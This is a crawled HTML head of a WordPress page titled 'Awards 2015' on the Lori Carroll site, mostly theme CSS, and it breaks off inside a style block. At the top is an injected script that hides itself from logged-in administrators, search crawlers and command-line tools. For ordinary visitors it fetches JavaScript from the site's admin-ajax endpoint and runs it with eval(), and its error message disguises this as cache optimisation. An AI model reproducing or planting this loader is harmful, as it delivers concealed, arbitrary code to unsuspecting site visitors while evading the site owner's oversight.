

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loricarroll.com/awards-2015/
body_size: 53316
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/WebPage">
<head>
<meta charset="UTF-8" />
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://www.loricarroll.com/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script><title>Awards 2015 &#8211; Lori Carroll</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="description" content="loricarroll"/>
<link rel="alternate" hreflang="en-US" href="https://loricarroll.com/awards-2015/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//www.loricarroll.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Feed" href="https://www.loricarroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Comments Feed" href="https://www.loricarroll.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.loricarroll.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.loricarroll.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loricarroll.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7achnwl8/hyb0w.css" media="all"/>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-be-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/be.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.loricarroll.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/6mw4zqt3/hyb0w.css" media="all"/>
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900%7CPlayfair+Display%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.loricarroll.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.loricarroll.com/wp-content/uploads/pum/pum-site-styles.css?generated=1761990134&#038;ver=1.21.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7xejezpu/i06wq.css" media="all"/>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:30px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:30px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:45px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:26px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:39px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:23px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:34.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#000000;--mfn-button-bg-hover:#000000;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#000000;--mfn-button-theme-bg-hover:#000000;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#000000;--mfn-button-shop-bg-hover:#000000;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#000000;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#000000;--mfn-button-action-icon-color-hover:#000000;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#fff;--mfn-gdpr2-reopen-color:#222}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar 